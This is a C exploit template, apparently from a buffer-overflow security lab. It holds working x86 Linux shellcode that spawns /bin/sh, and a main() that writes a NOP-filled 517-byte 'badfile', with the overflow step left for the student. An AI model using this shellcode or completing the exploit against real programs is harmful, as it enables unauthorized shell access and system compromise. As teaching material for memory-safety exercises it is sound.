 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}